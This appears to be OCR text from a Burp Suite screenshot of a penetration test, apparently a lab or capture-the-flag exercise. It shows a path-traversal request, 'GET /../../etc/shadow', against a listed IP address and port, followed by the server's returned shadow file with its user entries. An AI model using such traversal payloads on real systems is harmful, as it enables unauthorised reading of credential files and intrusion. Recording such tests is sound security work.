 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2023.10.2 - Temporary Project - REN PENTESTER
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × +
Send Cancel < >
Target: http://13.215.248.36:31020 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /../../etc/shadow HTTP/1.1
2 Host: 13.215.248.36:31020
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
9 bin:!::0:::::
10 daemon:!::0:::::
11 adm:!::0:::::
12 lp:!::0:::::
13 sync:!::0:::::
14 shutdown:!::0:::::
15 halt:!::0:::::
16 mail:!::0:::::
17 news:!::0:::::
18 uucp:!::0:::::
19 operator:!::0:::::
20 man:!::0:::::
21 postmaster:!::0:::::
22 cron:!::0:::::
23 ftp:!::0:::::
24 sshd:!::0:::::
25 at:!::0:::::
26 squid:!::0:::::
27 xfs:!::0:::::
28 games:!::0:::::
29 cyrus:!::0:::::
30 vpopmail:!::0:::::
31 ntp:!::0:::::
32 smmsp:!::0:::::
33 guest:!::0:::::
34 nobody:!::0:::::
35 cookiehanhoan:!:19542:0:99999:7:::
36
Search 0 highlights
Inspector
Notes